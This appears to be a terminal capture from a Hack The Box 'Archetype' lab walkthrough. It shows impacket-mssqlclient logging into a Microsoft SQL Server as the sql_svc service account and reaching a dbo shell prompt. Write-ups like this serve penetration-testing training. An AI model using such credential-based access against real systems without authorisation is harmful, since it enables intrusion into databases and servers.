 ┌──(agonen㉿kali)-[~/htb/Archetype]
└─$ impacket-mssqlclient ARCHETYPE/sql_svc@$target -windows-auth
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(ARCHETYPE): Line 1: Changed database context to 'master'.
[*] INFO(ARCHETYPE): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL (ARCHETYPE\sql_svc  dbo@master)>